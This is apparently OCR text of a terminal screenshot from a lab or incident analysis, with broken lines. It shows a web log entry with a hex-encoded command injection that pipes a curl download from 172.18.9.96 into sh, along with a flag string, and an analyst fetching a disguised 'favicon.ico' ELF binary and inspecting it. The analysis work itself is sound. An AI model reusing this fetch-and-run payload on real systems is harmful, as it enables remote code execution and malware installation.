 root@trk2-web:~
07c20677265702022206d61696c5c2422207c7c206375726c203137
322e31382e392e39362f696e207c2073683b206563686f20666c616
77b6730745f636d645f696e6a65637465647d29203e202f6465762f
6e756c6c20323e2631));error HTTP/1.1" 200 347 "-" "curl/
7.43.0"
root@trk2-web:~# curl http://172.18.9.96/favicon.ico >
mal.
Local Shell
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 47800 100 47800 0 0 588k 0 --:--:-- --:--:-- --:--:--
590k
skyin:~ marc-etienne$ file mal.elf
mal.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (FreeBSD), stat
ically linked, corrupted section header size
skyin:~ marc-etienne$ strings mal.elf | less
skyin:~ marc-etienne$ curl http://172.18.9.96/favicon.ico > mal.elf